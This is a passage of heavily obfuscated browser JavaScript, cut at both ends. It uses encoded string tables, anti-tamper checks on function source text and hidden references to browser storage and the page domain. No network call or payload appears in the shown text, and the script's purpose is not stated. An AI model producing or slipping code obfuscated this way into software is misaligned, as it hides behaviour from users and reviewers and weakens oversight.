wF=vY[w5(0xe57)][w5(0x868)]('|'),wB=0x0;while(!![]){switch(wF[wB++]){case'0':w9[wW]=w8;continue;case'1':wv+=vl[0x19](vY[w5(0xbb1)](w3[vl[0x24]](wu),w9[vY['lPtRD'](w9[w7],w9[wW])%0x100]));continue;case'2':w9[w7]=w9[wW];continue;case'3':w8=w9[w7];continue;case'4':wW=(wW+w9[w7=vY[w5(0x690)](vY[w5(0xb33)](w7,0x1),0x100)])%0x100;continue;}break;}}else return w6[w5(0x790)](_0xb11140,0x0);}return wv;}else return w6['BHMcd'](_0x3ed6dd,0x10)&&w6['pmqoH'](_0x30bb31,0x12);};vr[vA]=vd,va=arguments;}}var w0=vD[0x0],w1=vq['nWWlk'](vt,w0),w2=va[w1];if(!w2){if(vq[vs(0xe6f)]!==vs(0x8a8))vG[vA]===undefined&&(function(w3){var w4=vs,w5={'Uwwah':function(ww,wu){var wF=vf;return vY[wF(0x37b)](ww,wu);},'eVlxa':vY['MdPNW'],'nVhVa':function(ww,wu){var wF=vf;return vY[wF(0x8ef)](ww,wu);},'krPgA':function(ww,wu){var wF=vf;return vY[wF(0xa36)](ww,wu);},'uyOlr':function(ww,wu,wF){return ww(wu,wF);},'Duoij':vY['pOsQz'],'aappQ':function(ww,wu,wF){var wB=vf;return vY[wB(0xa85)](ww,wu,wF);},'TiZvH':vY[w4(0x341)],'wFiLk':function(ww,wu,wF){var wB=w4;return vY[wB(0xa85)](ww,wu,wF);},'oXvsX':w4(0x4c6),'FyaMo':vY['UnoAi'],'tbJaZ':function(ww,wu){var wF=w4;return vY[wF(0x6b2)](ww,wu);}},w6=[0x1,0x0,0x0],w7=function(){var ww=w4,wu={'ThBBL':function(wF,wB){var wj=vf;return vY[wj(0x7e8)](wF,wB);}};return vY[ww(0x2d5)](vY[ww(0x1c1)],vY[ww(0x1c1)])?wu['ThBBL'](_0x58514c,0x6):'evfw';},w8=vG[w4(0x978)][vA],w9=vD[w8[0x1e]];function wW(ww){var wu=w4;if(w5[wu(0x29e)](wu(0xbd1),w5[wu(0x6ef)]))return 0x0;else{for(var wF=0x0,wB=w6[w8[0x1e]];w5[wu(0x7ab)](wF,wB);wF++){w6[w8[0x27]](w8[0xc](w8[0x13]())),wB=w6[w8[0x1e]];}return w5['krPgA'](ww,w6[0x0]);}}function wv(ww){var wu=w4;if(vY['naFAm'](vY[wu(0x236)],vY[wu(0xb4d)])){if(vY[wu(0x77a)](vY[wu(0xbe7)](+new w8[0x12](),vG[wu(0x978)][w8[0x0]]),w9*0xb5)){if(vY['HPAuX'](vY[wu(0x785)],vY['VJkJg'])){for(var wF='',wB=0x0;w5[wu(0x7ab)](wB,_0x2d259b[w5[wu(0x2af)](_0x2af4af,0x69,w5['Duoij'])]);wB++)wF+=_0x5de687[_0xd38af5(0xfb,'Aq9W')][w5[wu(0xa2c)](_0x35170d,0xd0,w5[wu(0x21f)])](_0x996419[w5[wu(0xe40)](_0x1a05cb,0x59,w5['oXvsX'])](_0x493adb[wB],+_0x542d33[w5[wu(0x2af)](_0x2ddcd5,0xfb,w5[wu(0xcb7)])][w5[wu(0xa2c)](_0x50ca1a,0xd0,w5['TiZvH'])](0x31,0x36)));return wF;}else return w8[0x2a](),vY['mDoRR'](wW,w3);}if(!w8[0x11](~ww))return ww;return w8[0x2a](),vY[wu(0xa36)](wW,w3);}else return w5[wu(0x501)](_0x58a2ad,0xc)&&w5['nVhVa'](_0x57b4ff,0xe);}return function(){var ww=w4,wu=new w8[0x16](vY[ww(0x3b7)](w8[0x20],w8[0x23])),wF=wu[w8[0x22]](vY[ww(0x4a7)](w7,vA))?--w6[0x1]:--w6[0x0];return vY[ww(0x83c)](wv,wF);};}(vr)(),vG[vA]=vc),vb=vr[vA](vb,vc),va[w1]=vb;else return vx['oanig'](_0x14cd36,_0x3bc411[0x1],_0x5e374f);}else vb=w2;return vb;},vq[vI(0x504)](vr,va,vg);}}function vG(){var va=vZ,vg={'XWBZl':function(vo,vt){var vc=vf;return vq[vc(0x647)](vo,vt);},'mEFbh':function(vo,vt,vc){return vq['AjVVg'](vo,vt,vc);},'Yykrs':vq[va(0xe6e)],'vlisk':vq[va(0x77d)],'zDebJ':function(vo,vt){var vc=va;return vq[vc(0x5a4)](vo,vt);},'LGtEo':function(vo,vt){var vc=va;return vq[vc(0x2ef)](vo,vt);}};if(vq[va(0xb1a)](vq['hkAPR'],vq['OPTYX'])){var vI=[vq[va(0x67f)],va(0x7af),va(0x5b0),vq[va(0x41d)],va(0x232),'WRJdNSoNoG',vq[va(0x367)],vq[va(0xadc)],vq[va(0xc29)],vq['nYxpk'],vq['eqGqM']],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vq[va(0x67f)],vq[va(0x95d)],vq[va(0xbc1)],vq['RirUX'],va(0x232),vq['KbAgD'],vq[va(0x367)],vq['UBosw'],va(0x452),vq[va(0x60a)],vq['eqGqM'],ve[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[va(0xd25)](0x25),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[va(0xd25)](0x70,0x75,0x73,0x68),String[va(0xd25)](0x20),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(vo){var vt=va;if(vq['alahs'](vt(0x415),vq[vt(0xe4b)])){var vc=vG[vt(0x978)][vx];try{if(vq[vt(0x843)](vq[vt(0xae7)],vq[vt(0x34e)]))vc[0x1b][vc[0x25]](vc[0xe],vc[0x28],vc[0x28]);else return _0x4206eb[vt(0x978)][_0x1120e5['prototype'][_0x261761][0x0]]=+new _0x420b97[(vt(0x978))][_0x3a46d9][0xd](),_0x14982d[_0x157ae2];}catch(vs){}try{if(vq[vt(0x3f3)](vq[vt(0x3e4)],vq['rVSAA']))vc[0xf][vc[0x25]](vc[0x10],vc[0x28],vc[0x28]);else return vg[vt(0x248)](_0x145b1b[vg[vt(0x602)](_0x1eae85,0xd3,vg[vt(0x35f)])][_0x242937(0x61,vg[vt(0x297)])],0x2);}catch(vY){}return vc[0x16][vt(0x978)][vx]=vx,vo;}else return 0x1;}],vD=function(){var vo=va,vt={'DEMkW':function(vc,vs){var vY=vf;return vq[vY(0x43c)](vc,vs);},'EtKDQ':function(vc,vs){var vY=vf;return vq[vY(0xdc8)](vc,vs);},'dEVtO':function(vc,vs){var vY=vf;return vq[vY(0x660)](vc,vs);},'YutAk':function(vc,vs){var vY=vf;return vq[vY(0x64a)](vc,vs);}};return vq[vo(0x647)](vo(0x73c),vq[vo(0xb83)])?vt['DEMkW'](vt[vo(0x422)](vt[vo(0x3a9)](_0x59d792[0x14](_0x3d485f[0x12],_0x511bbf[0x21])[_0x559f33[0x27]][_0x47c05a[0x21]],_0x34d74b)[_0x1a14bc[0x20]](0x9),0x28),0x0)?(_0x273b78=_0x4ac837?_0x3f6d09:_0x2424c0,_0x4f1ead):_0x1e0a2f[0x2c](vt[vo(0xb3e)](_0x51b170,_0x380cc7)):(vG[vo(0x978)][vx]=vA,vG['prototype'][vG[vo(0x978)][vx][0x0]]=+new vG['prototype'][vx][0x12](),vI);};return(vG=vD)();}else return vg[va(0x57b)](_0xbbd2d8,0x8)&&vg[va(0x2ad)](_0x19acef,0xa);}return function(va,vg){var vI=vZ,vx={'hlrNV':function(vt,vc,vs){var vY=vf;return vq[vY(0x32f)](vt,vc,vs);},'MDABl':function(vt,vc){return vt+vc;},'pRllY':function(vt,vc){return vq['HLamY'](vt,vc);},'mRUrF':function(vt,vc){var vs=vf;return vq[vs(0xa7c)](vt,vc);}};if(vq[vI(0xc49)](vq['Sipdq'],vq[vI(0x59b)])){var vA=vq['QFZGU'](va),vD=parseInt;function vt(vc,vs){var vY=vI;return vx[vY(0x490)](vr,vx[vY(0x385)](vs,0x3),vc);}while(!![]){if(vI(0x281)===vI(0x281)){try{if(vq[vI(0x5bc)](vq[vI(0xc43)],vq[vI(0xc43)]))return vx[vI(0x4ec)](_0x5b54f1,0x6);else{if(vq['mxdkQ'](vq[vI(0x719)](vq[vI(0xa42)](vq['hnFQg'](vq['AJXIS'](vq[vI(0x22d)](vq[vI(0x9fc)](vD,vq[vI(0xacf)](vt,vq[vI(0x3c6)],0x2),0x10),vq['aPtfY'](vD,vt(vq[vI(0x376)],0x3),0x10))+vD(vq[vI(0x32f)](vt,vq[vI(0x1fc)],0x4),0x10),vq[vI(0xa76)](vD,vq[vI(0xa4f)](vt,vq[vI(0x311)],0x7),0x10)),vq[vI(0x73d)](vD,vq[vI(0x485)](vt,vq[vI(0x5c2)],0x8),0x10)),vq[vI(0xa76)](vD,vq['iUryz'](vt,'vi^I',0x9),0x10)),vD(vq['OdHPB'](vt,vq[vI(0x7d8)],0xa),0x10)),vq['MfwyF'](vD,vq[vI(0x5ea)](vt,vq[vI(0xb0a)],0xb),0x10))===vg)break;}}catch(vc){}vA[vI(0xae0)](vA['shift']());}else try{var vo;return _0x5b3038?(vo=_0x828271[vx[vI(0x490)](_0x591c51,0x66,vI(0x5a8))](),vo-=vx['mRUrF'](vo,0x1),_0x20a790+vo):+new _0x760b2e();}catch(vs){return+new _0x1f1e4d();}}}else _0x42bcbd?_0x1613b5[_0x19bf24]|=_0x2ab4e2:_0x5415e2[_0x28423c]&=~_0xb1637e;}(vG,0x482e151),vr;}(window);return WD[vQ[vN(0xa6f)](Wh,0xc5,vQ[vN(0x3e3)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0xe45)](Wh,0x67,vQ['iPcGE'](vU,0x9,vQ['pyMOF']))](vQ['OaXci'](Wh,0x99,vQ[vN(0x2d0)](vU,0xb,vQ[vN(0xc6c)])))[vQ[vN(0xd40)](Wh,0xc5,vQ[vN(0x557)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0x823)](Wh,0xd9,vQ[vN(0x44a)](vU,0x8,vQ[vN(0xe6b)]))](WD)[vQ['beGCu'](Wh,0x67,vQ['beGCu'](vU,0x9,vQ[vN(0xcbe)]))](vQ[vN(0xd40)](Wh,0x99,vQ[vN(0xe27)](vU,0xb,vQ[vN(0xc6c)])));}(),vj(0x12,vw,-0x80000000,0x10000,0x800000,function(){var vN=Wn,vQ={'cAjPN':function(vU,ve){return vU!==ve;}};return vQ[vN(0x55c)](Wo,0x0);}),vj(0x11,Z,0x8,0x10,0x100000),(function(){var vN=Wn,vQ={'EDEtj':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','aRfEi':function(vX,vr){return vX%vr;},'VLogK':function(vX,vr){return vX+vr;},'pisgV':function(vX,vr){return vX-vr;},'lBLyx':function(vX,vr){return vX===vr;},'xICmp':vN(0xa0e),'XCjJk':vN(0x41e),'lznrC':function(vX,vr){return vX<vr;},'ABXIl':function(vX,vr,vG){return vX(vr,vG);},'SCxum':'NpxE','kcZfN':vN(0xd99),'CgMUC':function(vX,vr){return vX>=vr;},'aPeoG':function(vX,vr){return vX===vr;},'DhuPy':'aseUx','Fomak':function(vX,vr,vG){return vX(vr,vG);},'wJPUA':function(vX,vr){return vX in vr;},'IZYlV':function(vX,vr){return vX!==vr;},'NEhgB':vN(0xc5c),'IMMqL':function(vX,vr,vG){return vX(vr,vG);},'KkJoB':vN(0x633),'mqzax':function(vX,vr){return vX>=vr;},'KkYGM':function(vX,vr){return vX<vr;},'PJeDU':vN(0x977),'CinAm':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'PdNTv':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'ecCfx':function(vX,vr,vG){return vX(vr,vG);},'buJLa':vN(0x998),'HkOQo':function(vX,vr){return vX(vr);},'ZNnQU':function(vX,vr,vG){return vX(vr,vG);},'PAeJC':vN(0xe4e),'qrjHX':function(vX,vr){return vX!==vr;},'fwclM':function(vX,vr,vG){return vX(vr,vG);},'POzPh':'mQs^','EPKgF':function(vX,vr,vG){return vX(vr,vG);},'ITGuU':function(vX,vr,vG){return vX(vr,vG);},'BVVcQ':function(vX,vr){return vX===vr;},'aTRtO':vN(0x1c4),'NjajB':function(vX,vr,vG){return vX(vr,vG);},'gbAYY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'pNegD':vN(0x3a8),'yXgHH':'0ot7','GkxGq':vN(0x8f2),'hBBAa':function(vX,vr,vG){return vX(vr,vG);},'CZsaU':vN(0x3b0),'RrNWR':function(vX,vr,vG){return vX(vr,vG);},'MrQFF':function(vX,vr){return vX===vr;},'gZfEG':'MKJYY','vPPhB':vN(0xe05),'mnMgj':vN(0x848),'vwNzL':function(vX,vr){return vX<=vr;},'sRBIB':function(vX,vr){return vX<=vr;},'OXZkb':vN(0x6a8),'hQnrc':vN(0xb18),'ShmxH':function(vX,vr){return vX>vr;},'SXbCa':vN(0xa4b),'kqksq':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'VuMrL':function(vX,vr){return vX(vr);},'dbXRs':function(vX,vr){return vX<vr;},'actJn':function(vX,vr){return vX==vr;},'YBXaF':function(vX,vr){return vX%vr;},'anlul':function(vX,vr){return vX%vr;},'LUxlz':function(vX,vr,vG){return vX(vr,vG);},'cJLMA':vN(0xc4a),'WlPBC':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'UPzaW':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'fpZCH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'CHigy':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tVdCv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ioDqx':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Pppku':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'WtgTb':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'bfPNB':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SEpXw':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SonFV':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'zZWMF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'cggqN':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'RYSoz':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'twNLY':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'PVWTK':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'VzsGF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'hTlEs':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'xtJhP':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'kwKBh':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ArkuH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ucmdH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'vJbLo':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'nshYv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Rbolj':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'OXCfD':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tKBJd':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'JxzPj':vN(0xb0e),'sIfVH':function(vX,vr,vG){return vX(vr,vG);},'FjlkY':vN(0x876),'EPgtK':vN(0xca5),'OcZmA':function(vX,vr){return vX===vr;},'gLWsb':vN(0x217),'OvWGC':vN(0x2dc),'DHAgc':function(vX,vr){return vX===vr;},'vouHs':function(vX,vr,vG){return vX(vr,vG);},'gYnHG':'8cQR','jNAVh':function(vX,vr,vG){return vX(vr,vG);},'VPGNC':vN(0xb68),'VpzDd':function(vX,vr){return vX===vr;},'viciX':function(vX,vr){return vX+vr;},'JDKIG':function(vX,vr){return vX!==vr;},'TYGBM':vN(0x38c),'fFeuz':vN(0x99d),'uMTQu':vN(0x193),'LJEkR':function(vX,vr){return vX>vr;},'gilbq':'YpRPd','YEtMO':vN(0x34b),'vwdYS':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'OKRiQ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'qAdNk':function(vX,vr,vG){return vX(vr,vG);},'EXZTY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'LhVQQ':function(vX,vr){return vX!==vr;},'mzfxL':vN(0x1f0),'QjkJA':vN(0xc23),'yGYFJ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'XRqdS':'IZLWn','aUwRo':'kuYKu','HUDaV':function(vX,vr){return vX(vr);},'zbYah':vN(0x456),'UFTRA':function(vX,vr){return vX(vr);},'yDYBn':function(vX,vr){return vX+vr;},'KOQKY':function(vX,vr){return vX*vr;},'eifxh':function(vX,vr,vG){return vX(vr,vG);},'vZqxk':function(vX,vr,vG){return vX(vr,vG);},'CWlfM':vN(0x24c),'qrvjQ':'two5','kHMgc':'O27p','rLLno':function(vX,vr,vG){return vX(vr,vG);},'KFBtM':function(vX,vr){return vX===vr;},'BCzOh':vN(0xbc2),'cbkMy':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'wyFal':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'WOLZW':function(vX,vr){return vX(vr);},'ZgkuT':function(vX,vr){return vX<vr;},'xILMb':vN(0x852),'bJdiT':function(vX,vr){return vX>vr;},'UhuGr':vN(0xd81),'qMuKS':function(vX,vr){return vX>vr;},'QVXFJ':'FCZeO','AWYZp':function(vX,vr,vG){return vX(vr,vG);},'Eqdnu':function(vX,vr){return vX>vr;},'YaBpC':function(vX,vr,vG){return vX(vr,vG);},'snBQm':vN(0x713),'TLVFH':function(vX,vr){return vX>vr;},'NXtAB':vN(0x5f7),'JyGus':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'mxoje':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'cbvaT':vN(0xb40),'whGsY':function(vX,vr,vG){return vX(vr,vG);},'TCEbh':vN(0xdcc),'Tfgzp':vN(0x90c),'MPwgf':vN(0x5ba),'pLJKz':function(vX,vr,vG){return vX(vr,vG);},'RnkQT':vN(0xd2f),'BpPUV':vN(0x3f0),'UkswO':function(vX,vr){return vX!==vr;},'wJxog':vN(0xad2),'hBQpm':function(vX,vr,vG){return vX(vr,vG);},'rocGL':vN(0xd1a),'CkWEI':function(vX,vr,vG){return vX(vr,vG);},'CGXPB':vN(0x1ff),'lQfOc':function(vX,vr,vG){return vX(vr,vG);},'CMbgY':vN(0x9a5),'RjHmF':function(vX,vr,vG){return vX(vr,vG);},'gZoby':vN(0xcba),'ZhYuy':function(vX,vr){return vX>=vr;},'ymFMM':function(vX,vr){return vX===vr;},'XZgtS':vN(0x57f),'rkiMc':vN(0x7f1),'gQGwI':function(vX,vr){return vX>vr;},'wvPrU':function(vX,vr){return vX!==vr;},'DsqXf':'eGyWM','EKzJQ':vN(0x27d),'gtYnS':function(vX,vr){return vX-vr;},'ScXUN':function(vX,vr){return vX+vr;},'BVRWL':function(vX,vr){return vX(vr);},'ZlXdp':vN(0xa28),'klsIA':function(vX,vr,vG){return vX(vr,vG);},'PvHAK':vN(0x38a),'NcRpv':function(vX,vr,vG){return vX(vr,vG);},'SAFyX':function(vX,vr){return vX<vr;},'Kaykc':function(vX,vr,vG){return vX(vr,vG);},'wbHHj':'WYzD','yfmaf':'fGwRb','HXplg':function(vX,vr){return vX>vr;},'JyywJ':function(vX,vr,vG){return vX(vr,vG);},'DQrvz':vN(0xaa4),'RreWS':vN(0x98b),'AELfx':vN(0x656),'vZfop':vN(0xd68),'PsJFN':vN(0x62e),'SLRGM':function(vX,vr){return vX(vr);},'iEUlO':function(vX,vr,vG){return vX(vr,vG);},'uotYn':vN(0xdb0),'yxSiM':vN(0xcbb),'qiWvu':vN(0x765),'tOYPE':vN(0x70f),'WLFzd':function(vX,vr){return vX!==vr;},'udxCb':vN(0x18b),'yZNRb':vN(0xa81),'aECtS':function(vX,vr){return vX!==vr;},'YVaNt':'vMjnb','widut':'tahNm','AeGxL':function(vX,vr){return vX>vr;},'BZHLj':vN(0x3ae),'zHTpC':function(vX,vr){return vX<vr;},'qoQhU':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'AVMIe':function(vX,vr,vG,va,vg,vI,vx,vA){return vX(vr,vG,va,vg,vI,vx,vA);},'nzbgt':vN(0x48e),'HiLWF':function(vX,vr,vG){return vX(vr,vG);},'hKEyr':vN(0xc0d),'LNzJu':vN(0x360),'aLbsO':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'rOoee':function(vX,vr,vG){return vX(vr,vG);},'HKRci':vN(0x7ef),'WqQYX':vN(0x7f0),'GBFcB':'najz','NHlRw':function(vX,vr,vG){return vX(vr,vG);},'JxEaT':vN(0x4ca),'OyKLv':function(vX,vr,vG){return vX(vr,vG);},'rTZKq':'ve8u','TSnfO':vN(0xadd),'oUsPS':function(vX,vr,vG){return vX(vr,vG);},'yudbQ':'Y#jC'},vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=vQ[vN(0xc5e)](Wh,0x64,vQ['nzbgt']);B[vQ['RjHmF'](Wh,0x64,vQ[vN(0x83b)])]||(vi=vQ[vN(0x90e)](Wh,0xc3,vQ[vN(0x23f)])),vU=[[],[],[],[],[],[],[],[],[],[]],ve=function(vX){var vr=vN,vG={'AobmN':function(va,vg){return vQ['CgMUC'](va,vg);},'piqAn':function(va,vg){var vI=vf;return vQ[vI(0x94f)](va,vg);},'MfVLI':function(va,vg,vI){var vx=vf;return vQ[vx(0xd59)](va,vg,vI);}};if(vX)try{if(vQ[vr(0x6a9)](vQ[vr(0xdd3)],vQ[vr(0xdd3)])){if(vX[vQ['Fomak'](Wh,0x69,vQ[vr(0x9e6)])]===0x0)return;return function(va){var vg=vr,vI={'sFyXB':vQ[vg(0x21b)],'pWLTQ':function(vA,vD){var vo=vg;return vQ[vo(0xd16)](vA,vD);},'lqBqn':function(vA,vD){var vo=vg;return vQ[vo(0x63f)](vA,vD);},'OjXCc':function(vA,vD){var vo=vg;return vQ[vo(0xc7f)](vA,vD);}};if(vQ[vg(0x721)](vQ[vg(0x801)],vQ[vg(0x482)]))return vG['AobmN'](_0x82fc5e,0x6)&&vG[vg(0xe22)](_0x3e4258,0x8);else{for(var vx=0x0;vQ[vg(0x94f)](vx,vX[vQ[vg(0xd59)](Wh,0x69,vQ['SCxum'])]);vx++)try{vQ[vg(0xd06)]===vQ[vg(0xd06)]?vX[vx](va):_0xb8e2a8=vI['sFyXB'][_0x22e84b[0x26]](_0x521715?_0x122f2f:!_0x4a7db6?_0xfb1fe4:vI['pWLTQ'](vI[vg(0x2e7)](_0x1d3b8c,vI['OjXCc'](_0xa65c48,0x1)),_0x527cb5));}catch(vA){}}};}else return!vG['MfVLI'](_0x36fd8e,_0x1e2e64,_0x42d73f);}catch(va){}},vZ=function(vX,vr,vG,va,vg){var vI=vN,vx={'grUEn':function(vD,vo){var vt=vf;return vQ[vt(0x539)](vD,vo);},'NIvSj':function(vD,vo,vt){var vc=vf;return vQ[vc(0xccf)](vD,vo,vt);}},vA=ve(va);if(vA)try{if(vQ['IZYlV'](vQ[vI(0x5f6)],vQ[vI(0x5f6)]))return vx[vI(0x2d9)](vx[vI(0x8db)](_0x1f4a26,0x8a,vI(0xad5)),_0x3931da);else vX[vr](vG,vA,vg);}catch(vD){}},(function(){var vX=vN,vr={'WuuYS':vQ['SCxum'],'XsbXT':function(vI,vx,vA){return vQ['fwclM'](vI,vx,vA);},'bgqYy':function(vI,vx){var vA=vf;return vQ[vA(0x8da)](vI,vx);},'hxAcg':function(vI,vx){var vA=vf;return vQ[vA(0x357)](vI,vx);},'SKKiP':function(vI,vx){return vI>vx;},'jAPij':function(vI,vx,vA,vD,vo,vt,vc){var vs=vf;return vQ[vs(0x5c4)](vI,vx,vA,vD,vo,vt,vc);},'QDMjg':function(vI,vx){return vI!==vx;},'mGPmM':function(vI,vx,vA){var vD=vf;return vQ[vD(0x9d3)](vI,vx,vA);},'dAKGS':'mQs^','ideZq':function(vI,vx){var vA=vf;return vQ[vA(0x721)](vI,vx);},'BMHDY':vQ['OXZkb'],'IeyIZ':vQ[vX(0x45e)],'Dhwlk':function(vI,vx){return vQ['ShmxH'](vI,vx);},'PHFwl':vQ[vX(0x50e)],'hFmEH':function(vI,vx,vA,vD,vo,vt,vc){var vs=vX;return vQ[vs(0xbf7)](vI,vx,vA,vD,vo,vt,vc);},'NxkMf':'SnrSb','lcWEg':function(vI,vx){return vQ['VuMrL'](vI,vx);},'KKfcf':function(vI,vx){var vA=vX;return vQ[vA(0xbb6)](vI,vx);},'SkyoT':function(vI,vx){return vI+vx;},'fbjfF':function(vI,vx){return vI%vx;},'zwpQE':function(vI,vx){return vQ['dbXRs'](vI,vx);},'ssRVg':function(vI,vx){var vA=vX;return vQ[vA(0x784)](vI,vx);},'ywYlM':function(vI,vx){return vQ['YBXaF'](vI,vx);},'higiF':vX(0x2da),'RQvzI':function(vI,vx){var vA=vX;return vQ[vA(0x652)](vI,vx);}};function vG(vI){var 